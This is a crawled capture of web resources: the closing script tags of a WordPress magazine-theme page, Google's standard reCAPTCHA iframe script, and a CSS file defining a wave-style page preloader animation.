<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vd5cfQY3ADkitHJQyqXLow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768804666245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/preloader.css
body_size: 404
content:

#preloader-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999999;
  display: block;
  background: #fff;
}
.preloader-wave-effect {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 60px;
  margin: -25px 0 0 -25px;
}
.preloader-wave-effect:before,
.preloader-wave-effect:after {
  position: absolute;
  display: inline-block;
  content: "";
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #F0442C;
  -webkit-animation: preloader-wave 1.7s linear infinite;
  animation: preloader-wave 1.7s linear infinite;
}
.preloader-wave-effect:after {
  animation-delay: -0.9s;
  -webkit-animation-delay: -0.9s;
}
@keyframes preloader-wave {
  0% {
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    opacity: 0.5;
    filter: alpha(opacity=50);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes preloader-wave {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
    filter: alpha(opacity=50);
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}







